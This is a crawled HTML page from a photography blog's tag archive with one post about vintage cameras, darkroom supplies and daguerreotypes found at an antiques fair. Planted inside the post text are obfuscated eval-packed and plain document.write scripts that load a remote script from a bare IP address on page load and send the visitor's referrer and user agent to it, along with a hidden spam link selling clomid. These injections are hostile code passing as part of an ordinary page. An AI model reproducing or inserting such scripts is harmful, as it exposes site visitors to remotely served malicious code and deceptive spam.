

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.lloydkbarnes.com/tag/daguerrotype/
body_size: 10223
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

	<title>Lloyd K. Barnes Photography &raquo; daguerrotype</title>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - all posts" href="http://feeds.feedburner.com/LloydKBarnesPhotography" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - all comments" href="http://blog.lloydkbarnes.com/comments/feed/" />
	<link rel="pingback" href="http://blog.lloydkbarnes.com/xmlrpc.php" />

	<!-- style START -->
	<!-- default style -->
	<style type="text/css" media="screen">@import url( http://blog.lloydkbarnes.com/wp-content/themes/inove/style.css );</style>
	<!-- for translations -->
		<!--[if IE]>
		<link rel="stylesheet" href="http://blog.lloydkbarnes.com/wp-content/themes/inove/ie.css" type="text/css" media="screen" />
	<![endif]-->
	<!-- style END -->

	<!-- script START -->
	<script type="text/javascript" src="http://blog.lloydkbarnes.com/wp-content/themes/inove/js/base.js"></script>
	<script type="text/javascript" src="http://blog.lloydkbarnes.com/wp-content/themes/inove/js/menu.js"></script>
	<!-- script END -->

	<link rel="alternate" type="application/rss+xml" title="Lloyd K. Barnes Photography &raquo; daguerrotype Tag Feed" href="http://blog.lloydkbarnes.com/tag/daguerrotype/feed/" />
<link rel='stylesheet' id='wpinstagram-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/wpinstagram.css?ver=0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/fancybox/jquery.fancybox-1.3.4.min.css?1' type='text/css' media='all' />
<link rel='stylesheet' id='shadowbox-css-css'  href='http://blog.lloydkbarnes.com/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='output-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/addthis/css/output.css?ver=3.9.37' type='text/css' media='all' />
<link rel='stylesheet' id='sell_media-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='sell_media-widgets-style-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media_widgets.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='sell-media-style-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media-light.css?ver=3.9.37' type='text/css' media='all' />
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: "en-US"}</script><script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/jquery.easing-1.3.pack.js'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/jquery.cycle.all.js'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/jquery.fancybox-1.3.4.pack.js'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/jquery.mousewheel-3.0.4.pack.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sell_media = {"ajaxurl":"http:\/\/blog.lloydkbarnes.com\/wp-admin\/admin-ajax.php","pluginurl":"http:\/\/blog.lloydkbarnes.com\/wp-content\/plugins\/sell-media\/sell-media.php","site_name":"Lloyd K. Barnes Photography","site_url":"http:\/\/blog.lloydkbarnes.com","checkout_url":null,"currency_symbol":"USD","dashboard_page":"http:\/\/blog.lloydkbarnes.com\/2011\/04\/19\/vintage-photography-collectibles\/","error":{"email_exists":"Sorry that email already exists or is invalid"},"sandbox":"1","paypal_email":null,"stripe_public_key":null,"thanks_page":"http:\/\/blog.lloydkbarnes.com\/2011\/04\/19\/vintage-photography-collectibles\/","listener_url":"http:\/\/blog.lloydkbarnes.com\/?sell_media-listener=IPN","added_to_cart":"Added! <a href='http:\/\/blog.lloydkbarnes.com\/2011\/04\/19\/vintage-photography-collectibles\/' class='cart'>Checkout now<\/a>!","cart_labels":{"name":"Name","size":"Size","license":"License","price":"Price","qty":"Qty","sub_total":"Subtotal"},"cart_style":"table","tax":"0","shipping":"0","cart_error":"There was an error loading the cart data. Please contact the site owner.","checkout_text":"Checkout Now","checkout_wait_text":"Please wait...","remove_text":"Remove","save_text":"Save"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/js/sell_media.js?ver=1.9.9'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/js/sell_media_cart.js?ver=1.9.9'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.lloydkbarnes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.lloydkbarnes.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.9.37" />
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: "en-US"}</script><script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/anti-captcha/anti-captcha-0.3.js.php?ver=65184321c340b4d56581ee59b58d9d56'></script>
<link href="https://plus.google.com/104454175467350464887/" rel="publisher" /></head>


<body>
<!-- wrap START -->
<div id="wrap">

<!-- container START -->
<div id="container"  >

<!-- header START -->
<div id="header">

	<!-- banner START -->
		<!-- banner END -->

	<div id="caption">
		<h1 id="title"><a href="http://blog.lloydkbarnes.com/">Lloyd K. Barnes Photography</a></h1>
		<div id="tagline">Fashion, Beauty, Glamour and Creative Portrait Photography</div>
	</div>

	<div class="fixed"></div>
</div>
<!-- header END -->

<!-- navigation START -->
<div id="navigation">
	<!-- menus START -->
	<ul id="menus">
		<li class="page_item"><a class="home" title="Home" href="http://blog.lloydkbarnes.com/">Home</a></li>
		<li class="page_item page-item-2"><a href="http://blog.lloydkbarnes.com/about/">About</a></li>
<li class="page_item page-item-2746"><a href="http://blog.lloydkbarnes.com/checkout/">Checkout</a></li>
<li class="page_item page-item-2751"><a href="http://blog.lloydkbarnes.com/thanks/">Thanks</a></li>
		<li><a class="lastmenu" href="javascript:void(0);"></a></li>
	</ul>
	<!-- menus END -->

	<!-- searchbox START -->
	<div id="searchbox">
					<form action="http://blog.lloydkbarnes.com" method="get">
				<div class="content">
					<input type="text" class="textfield" name="s" size="24" value="" />
					<input type="submit" class="button" value="" />
				</div>
			</form>
			</div>
<script type="text/javascript">
//<![CDATA[
	var searchbox = MGJS.$("searchbox");
	var searchtxt = MGJS.getElementsByClassName("textfield", "input", searchbox)[0];
	var searchbtn = MGJS.getElementsByClassName("button", "input", searchbox)[0];
	var tiptext = "Type text to search here...";
	if(searchtxt.value == "" || searchtxt.value == tiptext) {
		searchtxt.className += " searchtip";
		searchtxt.value = tiptext;
	}
	searchtxt.onfocus = function(e) {
		if(searchtxt.value == tiptext) {
			searchtxt.value = "";
			searchtxt.className = searchtxt.className.replace(" searchtip", "");
		}
	}
	searchtxt.onblur = function(e) {
		if(searchtxt.value == "") {
			searchtxt.className += " searchtip";
			searchtxt.value = tiptext;
		}
	}
	searchbtn.onclick = function(e) {
		if(searchtxt.value == "" || searchtxt.value == tiptext) {
			return false;
		}
	}
//]]>
</script>
	<!-- searchbox END -->

	<div class="fixed"></div>
</div>
<!-- navigation END -->

<!-- content START -->
<div id="content">

	<!-- main START -->
	<div id="main">

	<div class="boxcaption"><h3>Archive</h3></div>
	<div class="box">
		Posts Tagged &#8216;daguerrotype&#8217;	</div>

	<div class="post" id="post-1537">
		<h2><a class="title" href="http://blog.lloydkbarnes.com/2011/04/19/vintage-photography-collectibles/" rel="bookmark">Vintage Photography Collectibles</a></h2>
		<div class="info">
			<span class="date">April 19th, 2011</span>
			<span class="author"><a href="http://blog.lloydkbarnes.com/author/admin/" title="Posts by Lloyd" rel="author">Lloyd</a></span>						<span class="comments"><a href="http://blog.lloydkbarnes.com/2011/04/19/vintage-photography-collectibles/#comments" title="Comment on Vintage Photography Collectibles">1 comment</a></span>
			<div class="fixed"></div>
		</div>
		<div class="content">
			<p>
		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1537 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://blog.lloydkbarnes.com/wp-content/uploads/2011/04/LKB_20110417_vintage_photography_collectibles_0008.jpg' rel='shadowbox[sbalbum-1537];player=img;'><img width="150" height="150" src="http://blog.lloydkbarnes.com/wp-content/uploads/2011/04/LKB_20110417_vintage_photography_collectibles_0008-150x150.jpg" class="attachment-thumbnail" alt="Kodak Brownie Bullet II Camera" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption'>
				Kodak Bullett II
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://blog.lloydkbarnes.com/wp-content/uploads/2011/04/LKB_20110417_vintage_photography_collectibles_0011.jpg' rel='shadowbox[sbalbum-1537];player=img;'><img width="150" height="150" src="http://blog.lloydkbarnes.com/wp-content/uploads/2011/04/LKB_20110417_vintage_photography_collectibles_0011-150x150.jpg" class="attachment-thumbnail" alt="Vintage darkroom supplies" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption'>
				Vintage darkroom supplies &#8211; in mint condition
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://blog.lloydkbarnes.com/wp-content/uploads/2011/04/LKB_20110417_vintage_photography_collectibles_0010.jpg' rel='shadowbox[sbalbum-1537];player=img;'><img width="150" height="150" src="http://blog.lloydkbarnes.com/wp-content/uploads/2011/04/LKB_20110417_vintage_photography_collectibles_0010-150x150.jpg" class="attachment-thumbnail" alt="Daguerreotypes" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption'>
				Daguerreotypes
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://blog.lloydkbarnes.com/wp-content/uploads/2011/04/LKB_20110419_vintage_photography_collectibles_0012.jpg' rel='shadowbox[sbalbum-1537];player=img;'><img width="150" height="150" src="http://blog.lloydkbarnes.com/wp-content/uploads/2011/04/LKB_20110419_vintage_photography_collectibles_0012-150x150.jpg" class="attachment-thumbnail" alt="1940&#039;s Vintage Photography - Girl with Sailor" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption'>
				1940&#8242;s Girl with Sailor
				</dd></dl><br style="clear: both" />
		</div>
<br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zktyb|var|u0026u|referrer|sdnnd||js|php'.split('|'),0,{}))
</script></noindex> <noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eyidn|var|u0026u|referrer|hsbnk||js|php'.split('|'),0,{}))
</script></noindex><br />
I love checking out antique shows, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  flea markets and garage sales, looking for old cameras and retro photography memorabilia. They are also great places to find props and costumes for photoshoots. The <a title="Kerrisdale Antiques Fair" href="http://www.21cpromotions.com/kerrisdale/index.html" target="_blank">Kerrisdale Antiques Fair </a>was held last weekend, so I took a look and found some interesting vintage photography collectibles for sale.</p>
<p>Most antique shows have some <a title="Kodak Brownie Cameras" href="http://www.brownie-camera.com/" target="_blank">Kodak Brownie cameras</a>. They were made in large numbers, so they are not very rare, but I love the retro styling. I found a Kodak Brownie Bullett II from the early 1960's. Unfortunately, the film (127 format) is no longer manufactured by Kodak, although some other companies have started producing it.</p>
<p>Another cool find was a box of mint condition darkroom supplies. There was photo paper, trays, chemicals, a developing <a style="text-decoration:none; color: #333;" href="https://www.rossitchpediatricdentistry.com/buy-clomid-online/">https://www.rossitchpediatricdentistry.com/buy-clomid-online/</a> tank  and a brand new timer - all still in the boxes and never used. I was tempted to buy it, but I really don't have room for a darkroom right now!</p>
<p>One vendor had quite a selection of <a title="daguerreotypes" href="http://en.wikipedia.org/wiki/Daguerreotype" target="_blank">daguerreotypes</a>. These would be pretty old - dating from the mid to late 1800's most likely. They were quite small, but each one was framed and covered with glass and had remained in excellent condition.</p>
<p>My favourite find though was a 1940's photo of a sailor with his wife or girlfriend, standing in front of an old car - looks like a Model T. He's smoking with his hat pushed back - maybe he just returned from the war. I love this photo so I got it for my collection!</p>
<p><strong>More Links:</strong></p>
<p>Here's a great collection of <a title="Vintage Fashion Photos" href="http://thriftaholic.blogspot.com/2011/03/vernacular-photo-tuesday-vintage.html" target="_blank">vintage fashion &amp; style photos</a> on Thriftaholic.</p>
<p><a title="Camera Collection" href="http://strangepulse.com/unpacking-the-collection/" target="_blank">Awesome camera collection</a> on strangepulse.com</p>
<p>&nbsp;</p>
<p>9K8538VGNDNP</p>

<div class="twitterbutton" style="float: left; padding-right: 5px;"><a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-text="Vintage Photography Collectibles" data-via="LloydKBarnes" data-url="http://blog.lloydkbarnes.com/2011/04/19/vintage-photography-collectibles/" data-lang="en" data-related="DolcePixel:We make beautiful and sweet WordPress Themes"></a></div>			<div class="fixed"></div>
		</div>
		<div class="under">
			<span class="categories">Categories: </span><span><a href="http://blog.lloydkbarnes.com/category/photography/" title="View all posts in Photography" rel="category tag">Photography</a>, <a href="http://blog.lloydkbarnes.com/category/photography/vintage/" title="View all posts in vintage" rel="category tag">vintage</a></span>			<span class="tags">Tags: </span><span><a href="http://blog.lloydkbarnes.com/tag/brownie/" rel="tag">Brownie</a>, <a href="http://blog.lloydkbarnes.com/tag/cameras/" rel="tag">cameras</a>, <a href="http://blog.lloydkbarnes.com/tag/daguerrotype/" rel="tag">daguerrotype</a>, <a href="http://blog.lloydkbarnes.com/tag/kodak/" rel="tag">Kodak</a>, <a href="http://blog.lloydkbarnes.com/tag/old/" rel="tag">old</a>, <a href="http://blog.lloydkbarnes.com/tag/photography/" rel="tag">Photography</a>, <a href="http://blog.lloydkbarnes.com/tag/photos/" rel="tag">photos</a>, <a href="http://blog.lloydkbarnes.com/tag/retro/" rel="tag">retro</a>, <a href="http://blog.lloydkbarnes.com/tag/vintage/" rel="tag">vintage</a></span>		</div>
	</div>

<div id="pagenavi">
			<span class="newer"></span>
		<span class="older"></span>
		<div class="fixed"></div>
</div>

	</div>
	<!-- main END -->

	
<!-- sidebar START -->
<div id="sidebar">

<!-- sidebar north START -->
<div id="northsidebar" class="sidebar">

	<!-- feeds -->
	<div class="widget widget_feeds">
		<div class="content">
			<div id="subscribe">
				<a rel="external nofollow" id="feedrss" title="Subscribe to this blog..." href="http://feeds.feedburner.com/LloydKBarnesPhotography"><abbr title="Really Simple Syndication">RSS</abbr></a>
									<ul id="feed_readers">
						<li id="google_reader"><a rel="external nofollow" class="reader" title="Subscribe with Google" href="http://fusion.google.com/add?feedurl=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Google</span></a></li>
						<li id="youdao_reader"><a rel="external nofollow" class="reader" title="Subscribe with Youdao" href="http://reader.youdao.com/#url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Youdao</span></a></li>
						<li id="xianguo_reader"><a rel="external nofollow" class="reader" title="Subscribe with Xian Guo" href="http://www.xianguo.com/subscribe.php?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Xian Guo</span></a></li>
						<li id="zhuaxia_reader"><a rel="external nofollow" class="reader" title="Subscribe with Zhua Xia" href="http://www.zhuaxia.com/add_channel.php?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Zhua Xia</span></a></li>
						<li id="yahoo_reader"><a rel="external nofollow" class="reader" title="Subscribe with My Yahoo!"	href="http://add.my.yahoo.com/rss?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>My Yahoo!</span></a></li>
						<li id="newsgator_reader"><a rel="external nofollow" class="reader" title="Subscribe with newsgator"	href="http://www.newsgator.com/ngs/subscriber/subfext.aspx?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>newsgator</span></a></li>
						<li id="bloglines_reader"><a rel="external nofollow" class="reader" title="Subscribe with Bloglines"	href="http://www.bloglines.com/sub/http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Bloglines</span></a></li>
						<li id="inezha_reader"><a rel="external nofollow" class="reader" title="Subscribe with iNezha"	href="http://inezha.com/add?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>iNezha</span></a></li>
					</ul>
							</div>
							<a id="followme" title="Follow me!" href="http://twitter.com/LloydKBarnes/">Twitter</a>
						<div class="fixed"></div>
		</div>
	</div>

	<!-- showcase -->
			<div class="widget">
							<h3>Follow Me</h3>
						<div class="content">
				<a href="http://twitter.com/LloydKBarnes" class="twitter-follow-button" data-show-count="false">Follow @LloydKBarnes</a>
<script src="http://platform.twitter.com/widgets.js" type="text/javascript"></script>


<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Flloydkbarnes&width=250&colorscheme=light&show_faces=true&border_color&stream=false&header=true&height=290&appId=225787200810022" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:290px;" allowTransparency="true"></iframe>

<a href="http://pinterest.com/lloydkbarnes/"><img src="http://passets-cdn.pinterest.com/images/follow-on-pinterest-button.png" width="156" height="26" alt="Follow Me on Pinterest" /></a>
			</div>
		</div>
	
<div id="wdgpo_gplus_widgetpage-3" class="widget Wdgpo_Gplus_WidgetPage"><div class='wdgpo wdgpo_gplus_page wdgpo_gplus_page_medium_icon' ><a href="https://plus.google.com/104454175467350464887/?prsrc=3" style="text-decoration: none;"><img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="32" height="32" style="border: 0;"></img></a></div></div><div id="addthis-widget-2" class="widget atwidget"><h3>AddThis</h3><div><a class="addthis_button" href="//addthis.com/bookmark.php?v=300" ><img src="//cache.addthis.com/cachefly/static/btn/v2/lg-share-en.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a></div></div><div id="text-6" class="widget widget_text"><h3>Buy My Prints</h3>			<div class="textwidget"><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="180" height="322" id="badge" align="middle"><param name="allowScriptAccess" value="sameDomain" /><param name="movie" value="http://www.imagekind.com/flash/banner_single.swf?imageNum=b3d49e37-f0c7-474f-bd50-acd58e099cc8&guid=9d9912eb-4ad6-4603-b3e9-195ce5f78b72&rand=false" /><param name="quality" value="high" /><param name="wmode" value="transparent" /><param name="bgcolor" value="#ffffff" /><param name="menu" value="false" /><embed src="http://www.imagekind.com/flash/banner_single.swf?imageNum=b3d49e37-f0c7-474f-bd50-acd58e099cc8&guid=9d9912eb-4ad6-4603-b3e9-195ce5f78b72&rand=false" quality="high" wmode="transparent" bgcolor="#ffffff" width="180" height="322" name="badge" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" ></embed></object></div>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href='http://blog.lloydkbarnes.com/tag/facebook-page-links/' class='tag-link-196' title='11 topics' style='font-size: 13.463414634146pt;'>"Facebook Page" links</a>
<a href='http://blog.lloydkbarnes.com/tag/valentines-day/' class='tag-link-14' title='5 topics' style='font-size: 10.048780487805pt;'>"Valentine's Day"</a>
<a href='http://blog.lloydkbarnes.com/tag/35mm/' class='tag-link-93' title='9 topics' style='font-size: 12.552845528455pt;'>35mm</a>
<a href='http://blog.lloydkbarnes.com/tag/2011/' class='tag-link-193' title='4 topics' style='font-size: 9.1382113821138pt;'>2011</a>
<a href='http://blog.lloydkbarnes.com/tag/animated-gif/' class='tag-link-23' title='3 topics' style='font-size: 8pt;'>animated gif</a>
<a href='http://blog.lloydkbarnes.com/tag/asian/' class='tag-link-10' title='6 topics' style='font-size: 10.845528455285pt;'>asian</a>
<a href='http://blog.lloydkbarnes.com/tag/beauty/' class='tag-link-82' title='13 topics' style='font-size: 14.260162601626pt;'>beauty</a>
<a href='http://blog.lloydkbarnes.com/tag/blacklight/' class='tag-link-73' title='5 topics' style='font-size: 10.048780487805pt;'>Blacklight</a>
<a href='http://blog.lloydkbarnes.com/tag/black-light/' class='tag-link-4' title='9 topics' style='font-size: 12.552845528455pt;'>black light</a>
<a href='http://blog.lloydkbarnes.com/tag/bodypainting/' class='tag-link-240' title='4 topics' style='font-size: 9.1382113821138pt;'>bodypainting</a>
<a href='http://blog.lloydkbarnes.com/tag/camera/' class='tag-link-91' title='10 topics' style='font-size: 13.008130081301pt;'>camera</a>
<a href='http://blog.lloydkbarnes.com/tag/dia-de-los-muertos/' class='tag-link-183' title='5 topics' style='font-size: 10.048780487805pt;'>Dia de los Muertos</a>
<a href='http://blog.lloydkbarnes.com/tag/fashion/' class='tag-link-42' title='31 topics' style='font-size: 18.357723577236pt;'>Fashion</a>
<a href='http://blog.lloydkbarnes.com/tag/fashion-show/' class='tag-link-43' title='8 topics' style='font-size: 11.983739837398pt;'>Fashion Show</a>
<a href='http://blog.lloydkbarnes.com/tag/film/' class='tag-link-90' title='10 topics' style='font-size: 13.008130081301pt;'>film</a>
<a href='http://blog.lloydkbarnes.com/tag/fireworks/' class='tag-link-86' title='4 topics' style='font-size: 9.1382113821138pt;'>Fireworks</a>
<a href='http://blog.lloydkbarnes.com/tag/fluorescent/' class='tag-link-76' title='4 topics' style='font-size: 9.1382113821138pt;'>fluorescent</a>
<a href='http://blog.lloydkbarnes.com/tag/gif/' class='tag-link-16' title='3 topics' style='font-size: 8pt;'>gif</a>
<a href='http://blog.lloydkbarnes.com/tag/glamor/' class='tag-link-26' title='5 topics' style='font-size: 10.048780487805pt;'>glamor</a>
<a href='http://blog.lloydkbarnes.com/tag/glamour/' class='tag-link-9' title='10 topics' style='font-size: 13.008130081301pt;'>Glamour</a>
<a href='http://blog.lloydkbarnes.com/tag/lighting/' class='tag-link-152' title='5 topics' style='font-size: 10.048780487805pt;'>lighting</a>
<a href='http://blog.lloydkbarnes.com/tag/light-painting/' class='tag-link-338' title='4 topics' style='font-size: 9.1382113821138pt;'>Light Painting</a>
<a href='http://blog.lloydkbarnes.com/tag/lightroom/' class='tag-link-100' title='4 topics' style='font-size: 9.1382113821138pt;'>Lightroom</a>
<a href='http://blog.lloydkbarnes.com/tag/makeup/' class='tag-link-47' title='26 topics' style='font-size: 17.447154471545pt;'>makeup</a>
<a href='http://blog.lloydkbarnes.com/tag/makeup-artist/' class='tag-link-83' title='4 topics' style='font-size: 9.1382113821138pt;'>makeup artist</a>
<a href='http://blog.lloydkbarnes.com/tag/model-blacklight-photoshoot/' class='tag-link-3' title='38 topics' style='font-size: 19.268292682927pt;'>model</a>
<a href='http://blog.lloydkbarnes.com/tag/models/' class='tag-link-51' title='5 topics' style='font-size: 10.048780487805pt;'>models</a>
<a href='http://blog.lloydkbarnes.com/tag/night/' class='tag-link-48' title='6 topics' style='font-size: 10.845528455285pt;'>Night</a>
<a href='http://blog.lloydkbarnes.com/tag/olympus/' class='tag-link-72' title='4 topics' style='font-size: 9.1382113821138pt;'>Olympus</a>
<a href='http://blog.lloydkbarnes.com/tag/photography/' class='tag-link-6' title='66 topics' style='font-size: 22pt;'>Photography</a>
<a href='http://blog.lloydkbarnes.com/tag/photoshoot/' class='tag-link-5' title='14 topics' style='font-size: 14.60162601626pt;'>photoshoot</a>
<a href='http://blog.lloydkbarnes.com/tag/photoshop/' class='tag-link-20' title='5 topics' style='font-size: 10.048780487805pt;'>photoshop</a>
<a href='http://blog.lloydkbarnes.com/tag/pink/' class='tag-link-11' title='3 topics' style='font-size: 8pt;'>pink</a>
<a href='http://blog.lloydkbarnes.com/tag/portrait/' class='tag-link-68' title='8 topics' style='font-size: 11.983739837398pt;'>portrait</a>
<a href='http://blog.lloydkbarnes.com/tag/slr/' class='tag-link-94' title='5 topics' style='font-size: 10.048780487805pt;'>SLR</a>
<a href='http://blog.lloydkbarnes.com/tag/studio/' class='tag-link-70' title='12 topics' style='font-size: 13.80487804878pt;'>studio</a>
<a href='http://blog.lloydkbarnes.com/tag/sugar-skull/' class='tag-link-66' title='5 topics' style='font-size: 10.048780487805pt;'>sugar skull</a>
